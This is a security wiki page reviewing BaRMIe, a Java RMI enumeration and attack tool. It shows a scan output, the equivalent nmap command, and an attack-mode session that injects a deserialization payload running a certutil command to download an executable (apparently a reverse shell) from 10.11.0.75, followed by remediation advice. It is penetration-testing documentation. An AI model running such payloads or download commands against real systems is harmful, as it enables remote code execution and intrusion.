                            <span class="text-xs whitespace-nowrap">Powered by</span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                        </a>
                    </div>
                </template>
            </doc-sidebar>
    
            <div class="grow min-w-0 bg-body-bg">
                <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
                <div class="flex">
                    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
                        <main class="relative pb-12 lg:pt-2">
                            <div class="retype-markdown" id="retype-content">
                                <!-- Rendered if sidebar right is enabled -->
                                <div id="retype-sidebar-right-toggle"></div>
                                <!-- Page content  -->
<doc-anchor-target id="barmie" class="break-words">
    <h1>
        <doc-anchor-trigger class="header-anchor-trigger" to="#barmie">#</doc-anchor-trigger>
        <span>BaRMIe</span>
    </h1>
</doc-anchor-target>
<doc-panel id="info">
    <template #title>Info</template>
<ul>
<li><strong>Description</strong>: Java RMI enumeration and attack tool</li>
<li>Version tested: v1.01</li>
<li>Review date: 30/07/2019</li>
<li><a href="https://github.com/NickstaDB/BaRMIe">Source</a></li>
<li><a href="https://inventory.raw.pm/tools.html#BaRMIe">Rawsec Inventory</a></li>
</ul>
</doc-panel>
<doc-anchor-target id="example-of-execution">
    <h2>
        <doc-anchor-trigger class="header-anchor-trigger" to="#example-of-execution">#</doc-anchor-trigger>
        <span>Example of execution</span>
    </h2>
</doc-anchor-target>
<div class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">java -jar BaRMIe_v1.01.jar -enum 10.0.0.1 1100

  ▄▄▄▄    ▄▄▄       ██▀███   ███▄ ▄███▓ ██▓▓█████
 ▓█████▄ ▒████▄    ▓██ ▒ ██▒▓██▒▀█▀ ██▒▓██▒▓█   ▀
 ▒██▒ ▄██▒██  ▀█▄  ▓██ ░▄█ ▒▓██    ▓██░▒██▒▒███
 ▒██░█▀  ░██▄▄▄▄██ ▒██▀▀█▄  ▒██    ▒██ ░██░▒▓█  ▄
 ░▓█  ▀█▓ ▓█   ▓██▒░██▓ ▒██▒▒██▒   ░██▒░██░░▒████▒
 ░▒▓███▀▒ ▒▒   ▓▒█░░ ▒▓ ░▒▓░░ ▒░   ░  ░░▓  ░░ ▒░ ░
 ▒░▒   ░   ▒   ▒▒ ░  ░▒ ░ ▒░░  ░      ░ ▒ ░ ░ ░  ░
  ░    ░   ░   ▒     ░░   ░ ░      ░    ▒ ░   ░
  ░            ░  ░   ░            ░    ░     ░  ░
       ░                                     v1.0
             Java RMI enumeration tool.
               Written by Nicky Bloor (@NickstaDB)

Warning: BaRMIe was written to aid security professionals in identifying the
         insecure use of RMI services on systems which the user has prior
         permission to attack. BaRMIe must be used in accordance with all
         relevant laws. Failure to do so could lead to your prosecution.
         The developers assume no liability and are not responsible for any
         misuse or damage caused by this program.

Scanning 1 target(s) for objects exposed via an RMI registry...

[-] An exception occurred during the PassThroughProxyThread main loop.
        java.net.SocketException: Socket closed
[-] An exception occurred during the ReplyDataCapturingProxyThread main loop.
        java.net.SocketException: Socket closed
RMI Registry at 10.0.0.1:1100
Objects exposed: 1
Object 1
  Name: creamtec/ajaxswing/JVMFactory
  Endpoint: 10.0.0.1:49161
  Classes: 3
    Class 1
      Classname: java.rmi.server.RemoteStub
    Class 2
      Classname: java.rmi.server.RemoteObject
    Class 3
      Classname: com.creamtec.ajaxswing.core.JVMFactory_Stub

1 potential attacks identified (+++ = more reliable)
[---] Java RMI registry illegal bind deserialization

0 deserialization gadgets found on leaked CLASSPATH
[~] Gadgets may still be present despite CLASSPATH not being leaked

Successfully scanned 1 target(s) for objects exposed via RMI.</code></pre>
</doc-codeblock></div>
<doc-anchor-target id="equivalent-with-nmap">
    <h2>
        <doc-anchor-trigger class="header-anchor-trigger" to="#equivalent-with-nmap">#</doc-anchor-trigger>
        <span>Equivalent with nmap</span>
    </h2>
</doc-anchor-target>
<div class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">sudo nmap -sSVC --script rmi-dumpregistry -p 1100 10.0.0.1
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-02 01:16 CEST
Nmap scan report for 10.0.0.1
Host is up (0.13s latency).

PORT     STATE SERVICE  VERSION
1100/tcp open  java-rmi Java RMI Registry
| rmi-dumpregistry: 
|   creamtec/ajaxswing/JVMFactory
|     com.creamtec.ajaxswing.core.JVMFactory_Stub
|     @10.0.0.1:49161
|     extends
|       java.rmi.server.RemoteStub
|       extends
|_        java.rmi.server.RemoteObject
MAC Address: 00:50:56:93:08:41 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.14 seconds</code></pre>
</doc-codeblock></div>
<doc-anchor-target id="attack-mode">
    <h2>
        <doc-anchor-trigger class="header-anchor-trigger" to="#attack-mode">#</doc-anchor-trigger>
        <span>Attack mode</span>
    </h2>
</doc-anchor-target>
<p>Add <code v-pre>-attack</code> option.</p>
<div class="codeblock-wrapper"><doc-codeblock>
<pre translate="no" class="language-none"><code v-pre class="language-none">Deserialization payloads for: 10.0.0.1:1100
 1) Apache Commons Collections 3.1, 3.2, 3.2.1
 2) Apache Commons Collections 4.0-alpha1, 4.0
 3) Apache Groovy 1.7-beta-1 to 2.4.0-beta-4
 4) Apache Groovy 2.4.0-rc1 to 2.4.3
 5) JBoss Interceptors API
 6) ROME 0.5 to 1.0
 7) ROME 1.5 to 1.7.3
 8) Mozilla Rhino 1.7r2
 9) Mozilla Rhino 1.7r2 for Java 1.4
 10) Mozilla Rhino 1.7r3
 11) Mozilla Rhino 1.7r3 for Java 1.4
 12) Mozilla Rhino 1.7r4 and 1.7r5
 13) Mozilla Rhino 1.7r6, 1.7r7, and 1.7.7.1
 a) Try all available deserialization payloads
Select a payload to use (b to back up, q to quit): 1

Enter an OS command to execute: certutil.exe -urlcache -split -f http://10.11.0.75:8000/rewin.exe rewin.exe
[~] Starting RMI registry proxy...
[+] Proxy started
[~] Getting proxied RMI Registry reference...
[~] Calling bind(PAYLOAD, null)...

[~] Attack completed but success could not be verified.

Remediation advice (if attack was successful):
  [Java] Update to Java 6u141, Java 7u131, Java 8u121, JRockit R28.3.13 or greater.
  [Apache Commons Collections] Update to Apache Commons Collections 3.2.2 or greater.

Attack: Java RMI registry illegal bind deserialization [---]

Java version 6u131, 7u121, 8u121 and below, and JRockit R28.3.12 and below do not validate the types of the parameter to the RMI Registry.bind() method at the server side prior to deserializing them. This enables us to inject a deserialization payload at the network level by replacing either parameter to bind() with a payload object.</code></pre>
</doc-codeblock></div>

                                <div id="retype-tags" class="flex items-center mt-6 mb-6 clear-both">
                                    <span>
                                        <a href="../../tags/">
                                            <svg class="inline-block -mb-px mr-1.5 text-body-link hover:text-body-link-hover" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" overflow="visible" fill="currentColor"><g><path d="M21.3 9.88l-8.59-8.59C12.52 1.11 12.27 1 12 1H2c-.55 0-1 .45-1 1v10c0 .27.11.52.29.71l8.59 8.58c.57.57 1.32.88 2.12.88s1.55-.31 2.12-.88l7.17-7.17a3.009 3.009 0 00.01-4.24zm-1.42 2.82l-7.17 7.17c-.39.39-1.02.39-1.42 0L3 11.59V3h8.59l8.29 8.29c.39.39.39 1.03 0 1.41z" /><path d="M7.01 6C6.45 6 6 6.45 6 7s.45 1 1 1 1-.45 1-1-.44-1-.99-1z" /></g></svg>
                                        </a>
                                        <span class="mr-2"><a href="../../tags/java/" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none whitespace-nowrap text-badge-info-text bg-badge-info border border-badge-info-border hover:text-badge-info-text-hover hover:bg-badge-info-hover hover:border-badge-info-border-hover transition-colors duration-200 ease-out h-6 px-2 text-xs rounded-md">
                                    <span>java</span>
                                </a></span>
                                        <span class="mr-2"><a href="../../tags/rmi/" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none whitespace-nowrap text-badge-info-text bg-badge-info border border-badge-info-border hover:text-badge-info-text-hover hover:bg-badge-info-hover hover:border-badge-info-border-hover transition-colors duration-200 ease-out h-6 px-2 text-xs rounded-md">
                                    <span>rmi</span>
                                </a></span>
                                    </span>
                                </div>
                
                                <!-- Required only on API pages -->
                                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
                            </div>
                            <footer id="retype-content-footer" class="clear-both">
                                <div class="flex flex-wrap items-center justify-between mt-14">
                                    <a id="retype-edit-this-page" class="my-2.5 inline-flex items-center text-sm whitespace-nowrap text-body-link font-body-link-weight hover:text-body-link-hover hover:underline" href="https://github.com/noraj/the-hacking-trove/blob/master/docs/Tools/barmie.md" target="_blank" rel="noopener">
                                        <svg class="mr-1.5" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M20 12c-.55 0-1 .45-1 1v7c0 .55-.45 1-1 1H4c-.55 0-1-.45-1-1V6c0-.55.45-1 1-1h7c.55 0 1-.45 1-1s-.45-1-1-1H4C2.35 3 1 4.35 1 6v14c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3v-7c0-.55-.45-1-1-1z" /><path d="M22.21 1.79c-1.18-1.18-3.24-1.18-4.41 0l-9.5 9.5c-.13.13-.22.29-.26.46l-1 4c-.08.34.01.7.26.95.18.2.44.3.7.3.08 0 .16-.01.24-.03l4-1c.18-.04.34-.13.46-.26l9.5-9.5c1.22-1.22 1.22-3.2.01-4.42zm-1.42 3l-9.3 9.3-2.11.53.53-2.11 9.3-9.3c.42-.42 1.16-.42 1.59 0 .43.43.43 1.15-.01 1.58z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                        <span>Edit this page</span>
                                    </a>
                                </div>
                            
                                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../../tools/">
                                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                            <span>
                                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                                <span class="block mt-1">Tools</span>
                                            </span>
                                        </a>
                                    </div>
                            
                                    <div class="w-1/2">
                                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r-lg transition-colors duration-150 relative hover:z-5" href="../../tools/burpsuite/">
                                            <span>
                                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                                <span class="block mt-1">Burp Suite</span>
                                            </span>
                                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                                        </a>
                                    </div>
                                </nav>
                            </footer>
                        </main>
                
                        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
                            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                                <div id="retype-footer-links" class="print:hidden">
                                    <ul class="flex flex-wrap items-center text-sm">
                                    </ul>
                                </div>
                                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link-weight text-sm leading-relaxed"><p>© Copyright 2025 <a href="https://pwn.by/noraj/">Alexandre ZANNI</a> @ <a href="https://twitter.com/rawsec_cyber">Rawsec</a></p></div>
                            </footer>
                        </div>
                    </div>
                
                    <!-- Rendered if sidebar right is enabled -->
                    <!-- Sidebar right skeleton-->
                    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:transform-none sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
                        <div class="pl-5">
                            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                        </div>
                    </div>
                
                    <!-- User should be able to hide sidebar right -->
                    <doc-sidebar-right v-cloak></doc-sidebar-right>
                </div>

            </div>
        </div>
    
        <doc-search-mobile></doc-search-mobile>
        <doc-back-to-top></doc-back-to-top>
    </div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "BaRMIe", level: 2, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://trove.raw.pm/resources/css/retype.css?v=3.11.0.804854365863
body_size: 88628
content:
/*! Retype v3.11.0 | retype.com | Copyright 2025. Retype, Inc. All rights reserved. */

:root{--base-white:#fff;--base-black:#000;--base-text-muted:var(--gray-400);--base-text:var(--gray-700);--base-text-strong:var(--gray-900);--base-bg:var(--base-white);--base-border:var(--gray-200);--base-border-hover:var(--gray-300);--base-border-strong:var(--gray-400);--base-link:#5497F3;--base-link-hover:#324F90;--base-link-weight:400;--base-item-text:var(--base-text-strong);--base-item-text-active:var(--base-link);--base-item-bg:var(--transparent);--base-item-bg-hover:#F2F5FD;--base-item-bg-active:#E3EBFB;--transparent:transparent;--skeleton-bg:var(--gray-200);--branding-label-text:#FFFFFF;--branding-label-bg:#ff5050;--branding-label-border:#A9C0F7;--header-bg:var(--base-bg);--header-border:var(--base-border);--header-text:var(--base-link);--header-text-weight:var(--base-link-weight);--header-text-hover:var(--base-link-hover);--search-text:var(--base-text);--search-placeholder:var(--base-text-muted);--search-bg:var(--header-bg);--search-border:var(--base-border);--search-border-hover:var(--base-border-hover);--search-border-focus:var(--base-border-hover);--search-hint-text:var(--search-placeholder);--search-hint-bg:var(--header-bg);--search-hint-border:var(--search-border);--filter-text:var(--base-text);--filter-placeholder:var(--base-text-muted);--filter-bg:var(--sidebar-left-bg);--filter-border:var(--base-border);--filter-border-hover:var(--base-border-hover);--filter-border-focus:var(--base-border-hover);--body-bg:var(--base-bg);--body-text:var(--base-text);--body-link:var(--base-link);--body-link-hover:var(--base-link-hover);--body-link-weight:var(--base-link-weight);--heading-text:var(--gray-900);--scheme-menu-item-bg:var(--base-item-bg);--scheme-menu-item-bg-hover:var(--base-item-bg-hover);--scheme-menu-item-bg-active:var(--base-item-bg-active);--scheme-menu-item-text:var(--base-text);--scheme-menu-item-text-active:var(--base-item-text-active);--sidebar-left-bg:var(--base-bg);--sidebar-left-border:var(--base-border);--nav-bg:var(--sidebar-left-bg);--nav-item-bg-hover:var(--base-item-bg-hover);--nav-item-bg-active:var(--base-item-bg-active);--nav-item-bg-active-hover:var(--base-item-bg-active);--nav-item-text:var(--gray-900);--nav-item-text-hover:var(--base-item-text-active);--nav-item-text-active:var(--base-item-text-active);--nav-item-text-active-hover:var(--base-item-text-active);--nav-item-text-active-weight:var(--base-link-weight);--nav-item-button:var(--gray-400);--nav-item-button-active-hover:#CCDAFB;--nav-item-border-active:#5497F3;--nav-item-text-stack:var(--gray-700);--nav-item-text-stack-case:uppercase;--nav-item-text-stack-weight:600;--nav-badge-margin-left:auto;--nav-badge-margin-left-alt:0.75rem;--sidebar-right-bg:var(--base-bg);--sidebar-right-border:var(--base-border);--toc-heading:var(--gray-700);--toc-text:var(--gray-700);--toc-text-hover:#5497F3;--toc-text-active:#5497F3;--toc-border-active:#5497F3;--toc-heading-case:uppercase;--toc-heading-weight:600;--footer-text:var(--gray-500);--footer-link:var(--base-link);--footer-link-hover:var(--base-link-hover);--footer-link-weight:var(--base-link-weight);--badge-base:#E3EBFB;--badge-base-hover:#E3EBFB;--badge-base-text:#5497F3;--badge-base-text-hover:#5497F3;--badge-base-border:#CCDAFB;--badge-base-border-hover:#86A6F4;--badge-primary:#E3EBFF;--badge-primary-hover:#E3EBFF;--badge-primary-text:#4385FC;--badge-primary-text-hover:#4385FC;--badge-primary-border:#CBD9FA;--badge-primary-border-hover:#84A9F7;--badge-secondary:var(--gray-100);--badge-secondary-hover:var(--gray-100);--badge-secondary-text:var(--gray-600);--badge-secondary-text-hover:var(--gray-600);--badge-secondary-border:var(--gray-200);--badge-secondary-border-hover:var(--gray-400);--badge-success:#E2F3F2;--badge-success-hover:#E2F3F2;--badge-success-text:#4A8A7C;--badge-success-text-hover:#4A8A7C;--badge-success-border:#C8E6E2;--badge-success-border-hover:#88C4B9;--badge-danger:#F6E4E4;--badge-danger-hover:#F6E4E4;--badge-danger-text:#C0433F;--badge-danger-text-hover:#C0433F;--badge-danger-border:#EFC8C5;--badge-danger-border-hover:#DC7D79;--badge-warning:#FBF2DE;--badge-warning-hover:#FBF2DE;--badge-warning-text:#B58C36;--badge-warning-text-hover:#B58C36;--badge-warning-border:#F4E8C1;--badge-warning-border-hover:#ECC677;--badge-info:var(--transparent);--badge-info-hover:var(--transparent);--badge-info-text:#5497F3;--badge-info-text-hover:#A9C0F7;--badge-info-border:#5497F3;--badge-info-border-hover:#A9C0F7;--badge-light:var(--base-white);--badge-light-hover:var(--gray-100);--badge-light-text:var(--gray-600);--badge-light-text-hover:var(--gray-600);--badge-light-border:var(--gray-200);--badge-light-border-hover:var(--gray-400);--badge-dark:var(--gray-700);--badge-dark-hover:var(--gray-600);--badge-dark-text:var(--base-white);--badge-dark-text-hover:var(--base-white);--badge-dark-border:var(--gray-700);--badge-dark-border-hover:var(--gray-500);--badge-ghost:var(--body-bg);--badge-ghost-hover:var(--gray-50);--badge-ghost-text:var(--gray-300);--badge-ghost-text-hover:var(--gray-300);--badge-ghost-border:var(--gray-200);--badge-ghost-border-hover:var(--gray-300);--badge-contrast:var(--gray-900);--badge-contrast-hover:var(--gray-600);--badge-contrast-text:var(--base-white);--badge-contrast-text-hover:var(--base-white);--badge-contrast-border:var(--gray-900);--badge-contrast-border-hover:var(--gray-800);--button-base:#5497F3;--button-base-hover:#4068C3;--button-base-text:#F2F5FD;--button-primary:#4385FC;--button-primary-hover:#4169C3;--button-primary-text:#F3F5FD;--button-secondary:var(--gray-500);--button-secondary-hover:var(--gray-700);--button-secondary-text:var(--gray-50);--button-success:#5BAB99;--button-success-hover:#4A8A7C;--button-success-text:#EBF7F3;--button-danger:#D54D45;--button-danger-hover:#AA3E3A;--button-danger-text:#FAEAEA;--button-warning:#E4B048;--button-warning-hover:#CA9B3D;--button-warning-text:#5C431B;--button-info:var(--transparent);--button-info-hover:var(--transparent);--button-info-text:#5497F3;--button-info-text-hover:#A9C0F7;--button-info-border:#5497F3;--button-info-border-hover:#A9C0F7;--button-light:var(--gray-200);--button-light-hover:var(--gray-300);--button-light-text:var(--gray-900);--button-dark:var(--gray-700);--button-dark-hover:var(--gray-600);--button-dark-text:var(--gray-50);--button-ghost:var(--gray-100);--button-ghost-hover:var(--gray-150);--button-ghost-text:var(--gray-300);--button-contrast:var(--gray-900);--button-contrast-hover:var(--gray-700);--button-contrast-text:var(--gray-50);--callout-base-bg:var(--base-white);--callout-base-border:var(--base-border);--callout-base:#5497F3;--callout-primary:#4385FC;--callout-secondary:var(--gray-500);--callout-success:#5BAB99;--callout-tip:#88C4B9;--callout-danger:#D54D45;--callout-warning:#E4B048;--callout-info:#A9C0F7;--callout-question:#9B69DB;--callout-light:var(--gray-300);--callout-dark:var(--gray-900);--callout-ghost:var(--gray-100);--callout-contrast:var(--gray-600);--callout-contrast-bg:var(--gray-900);--callout-contrast-text:var(--gray-300);--callout-contrast-border:var(--gray-900);--image-rounded:0px;--image-border:var(--base-border);--image-border-width:0;--list-checked:#5497F3;--list-unchecked:var(--gray-300);--tab-text-active:#5497F3;--tab-border-active:#5497F3;--tab-text:var(--gray-500);--tab-text-hover:#5497F3;--tab-border:var(--transparent);--tab-border-hover:var(--gray-300);--mix-50:10%;--mix-100:15%;--mix-200:30%;--mix-300:50%;--mix-400:70%;--mix-600:90%;--mix-700:80%;--mix-800:60%;--mix-900:40%;--gray-50:#f8f9fc;--gray-100:#f4f6fc;--gray-150:#edf0f6;--gray-200:#e4e8f1;--gray-250:#d2d9e3;--gray-300:#bdc8da;--gray-350:#a4b1c6;--gray-400:#8693a9;--gray-450:#65718c;--gray-500:#525e78;--gray-550:#46536d;--gray-600:#3f4a64;--gray-650:#313c56;--gray-700:#2c3047;--gray-750:#1f2236;--gray-800:#181d2d;--gray-850:#101523;--gray-900:#090d1c;--dark-50:#fafafa;--dark-100:#f7f7f7;--dark-150:#f2f2f2;--dark-200:#eee;--dark-250:#e0e0e0;--dark-300:#c4c4c4;--dark-350:#9e9e9e;--dark-400:#616161;--dark-450:#424242;--dark-500:#353535;--dark-550:#323232;--dark-600:#2d2d2d;--dark-650:#2c2c2c;--dark-700:#272727;--dark-750:#252525;--dark-800:#222;--dark-850:#1e1e1e;--dark-900:#121212;}.dark{--base-text-muted:var(--gray-400);--base-text:var(--dark-300);--base-text-strong:var(--base-white);--base-bg:var(--dark-900);--base-border:var(--dark-650);--base-border-hover:var(--gray-550);--base-border-strong:var(--gray-450);--base-link-hover:#A9C0F7;--base-item-bg-hover:var(--dark-600);--base-item-bg-active:var(--dark-550);--skeleton-bg:var(--dark-600);--branding-label-text:#5497F3;--branding-label-border:#5497F3;--branding-label-bg:transparent;--heading-text:var(--base-white);--search-border:var(--base-border-hover);--search-border-hover:var(--base-border-strong);--search-border-focus:var(--base-border-strong);--filter-border:var(--base-border-hover);--filter-border-hover:var(--base-border-strong);--filter-border-focus:var(--base-border-strong);--nav-item-text:var(--dark-300);--nav-item-text-stack:var(--base-text-strong);--nav-item-button:var(--dark-400);--toc-heading:var(--dark-400);--toc-text:var(--dark-300);--footer-text:var(--dark-350);--badge-base-hover:#CCDAFB;--badge-primary-hover:#CBD9FA;--badge-secondary-hover:var(--gray-250);--badge-success-hover:#C8E6E2;--badge-danger-hover:#EFC8C5;--badge-warning-hover:#F4E8C1;--badge-light-hover:var(--dark-200);--badge-light-text:var(--dark-600);--badge-light-text-hover:var(--dark-600);--badge-light-border:var(--transparent);--badge-dark:var(--dark-450);--badge-dark-hover:var(--dark-400);--badge-dark-border:var(--dark-450);--badge-dark-border-hover:var(--dark-400);--badge-ghost:var(--dark-550);--badge-ghost-hover:var(--dark-450);--badge-ghost-text:var(--dark-400);--badge-ghost-text-hover:var(--dark-450);--badge-ghost-border:var(--dark-450);--badge-ghost-border-hover:var(--dark-450);--badge-contrast:var(--base-white);--badge-contrast-hover:var(--dark-200);--badge-contrast-text:var(--dark-850);--badge-contrast-text-hover:var(--dark-850);--badge-contrast-border:var(--base-white);--badge-contrast-border-hover:var(--base-white);--button-secondary-hover:var(--dark-450);--button-light:var(--dark-250);--button-light-hover:var(--dark-350);--button-light-text:var(--base-black);--button-dark:var(--dark-550);--button-dark-hover:var(--dark-450);--button-dark-text:var(--dark-350);--button-ghost:var(--dark-600);--button-ghost-hover:var(--dark-450);--button-ghost-text:var(--dark-400);--button-contrast:var(--base-white);--button-contrast-hover:var(--dark-300);--button-contrast-text:var(--base-black);--callout-base-bg:var(--dark-800);--callout-contrast-bg:var(--base-white);--callout-contrast-text:var(--dark-800);--callout-contrast-border:var(--dark-700);--list-unchecked:var(--dark-400);--tab-text-active:#5497F3;--tab-border-active:#5497F3;--tab-text:var(--dark-350);--tab-border-hover:var(--dark-450)}.nav-item-text-stack-case{text-transform:var(--nav-item-text-stack-case)}.toc-heading-case{text-transform:var(--toc-heading-case)}

/* ! tailwindcss v3.3.7 | MIT License | https://tailwindcss.com */*,:after,:before{border-color:var(--gray-200);border-style:solid;border-width:0;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-feature-settings:normal;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:var(--gray-400);opacity:1}input::placeholder,textarea::placeholder{color:var(--gray-400);opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: 